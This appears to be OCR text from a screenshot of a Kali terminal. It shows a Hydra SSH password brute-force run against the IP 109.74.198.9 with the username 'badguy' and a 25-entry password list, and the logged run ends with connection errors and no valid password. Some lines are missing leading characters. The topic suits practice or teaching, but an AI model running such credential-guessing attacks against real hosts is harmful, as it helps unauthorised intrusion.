 ──(kali㉿ DESKTOP-S30FVJP)-[~]
─$ hydra -l badguy -P passwords.txt 109.74.198.9 ssh
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-27 23:53:26
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
prevent overwriting, ./hydra.restore
DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:1/p:25), ~2 tries per task
DATA] attacking ssh://109.74.198.9:22/
ERROR] all children were disabled due too many connection errors
of 1 target completed, 0 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-27 23:54:10
──(kali㉿ DESKTOP-S30FVJP)-[~]
─$